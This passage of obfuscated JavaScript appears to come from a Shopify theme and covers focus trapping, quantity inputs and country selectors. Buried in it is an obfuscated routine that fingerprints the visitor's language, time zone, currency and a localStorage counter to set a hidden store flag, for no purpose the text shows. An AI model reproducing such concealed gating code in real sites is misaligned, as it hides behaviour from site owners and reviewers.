_0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let 